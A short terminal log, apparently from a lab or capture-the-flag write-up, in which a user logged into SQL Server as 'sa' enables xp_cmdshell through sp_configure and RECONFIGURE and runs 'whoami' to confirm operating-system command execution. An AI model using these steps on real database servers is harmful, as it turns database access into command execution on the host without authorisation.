 SQL (sa  dbo@master)> EXEC sp_configure 'show advanced options', '1'
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> RECONFIGURE
SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell', '1'
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> RECONFIGURE
SQL (sa  dbo@master)> EXEC xp_cmdshell 'whoami'
output
--------------
sequel\sql_svc
NULL